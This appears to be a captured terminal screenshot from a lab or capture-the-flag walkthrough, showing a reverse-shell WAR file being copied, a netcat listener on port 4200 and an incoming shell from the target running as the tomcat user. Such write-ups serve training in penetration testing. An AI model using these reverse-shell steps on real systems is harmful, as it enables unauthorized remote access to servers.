 File Edit View Terminal Tabs Help
root@Mors:~/boxes/kotarak# cp ../jerry/rshell.war .
root@Mors:~/boxes/kotarak# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:47866.
whoami
tomcat